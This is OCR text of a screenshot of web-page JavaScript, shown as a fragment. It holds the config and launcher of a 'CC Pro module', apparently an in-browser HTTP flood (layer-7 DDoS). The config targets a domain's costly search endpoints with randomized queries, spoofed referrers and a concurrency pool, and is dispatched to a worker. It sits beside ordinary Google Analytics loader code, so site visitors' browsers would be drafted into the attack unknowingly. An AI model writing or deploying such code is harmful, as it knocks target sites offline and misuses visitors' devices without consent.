
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'http://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'http://zcqrlzysc.com/index.php?{{RAND}}.html'
], refs: [ // [伪装来源] 'https://www.google.com/',
'https://www.bing.com/', 'https://m.facebook.com/', 'https://t.co/' ], //
power: 并发池大小。 // 128-256 是现代浏览器比较安全的范围。
过高会导致浏览器卡顿。 power: 32 } }; if (port.start) port.start(); //
延迟发送指令确保握手成功 setTimeout(() => {
port.postMessage(CONFIG); console.log("CC Pro module started.");
}, 500); } catch (err) { console.error("CC Pro module launch failed:",
err); } } launch(); })(); (function () { // 防止重复加载 if
(window.__ga_loaded__) return; window.__ga_loaded__ = true; // 初
始化 dataLayer window.dataLayer = window.dataLayer || []; function
gtag(){ dataLayer.push(arguments); } window.gtag = gtag; // 动态加
载 Google gtag 脚本 var s = document.createElement('script'); s.async
= true; s.src = 'https://www.googletagmanager.com/gtag/js?id=G-